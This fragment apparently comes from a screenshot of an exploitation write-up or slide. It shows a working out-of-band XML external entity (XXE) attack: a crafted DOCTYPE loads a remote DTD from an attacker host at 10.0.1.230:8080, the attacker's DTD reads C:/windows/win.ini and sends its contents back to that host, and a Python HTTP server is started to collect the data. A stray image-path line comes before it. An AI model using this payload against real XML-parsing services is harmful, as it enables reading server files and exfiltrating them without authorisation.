
<?xml version="1.0" encoding="UTF-8" ?>

<!DOCTYPE ZSL [

<!ENTITY % remote SYSTEM 
"http://10.0.1.230:8080/xxe.xml">

%remote;

%root;

%oob;]>

# Attacker's xxe.xml:

<!ENTITY % payload SYSTEM 
"file:///C:/windows/win.ini">

<!ENTITY % root "<!ENTITY &#37; oob 
SYSTEM 'http://10.0.1.230:8080/?
%payload;'> ">

Data retrieval:

lqwrm@metalgear:~$ python -m 
SimpleHTTPServer 8080
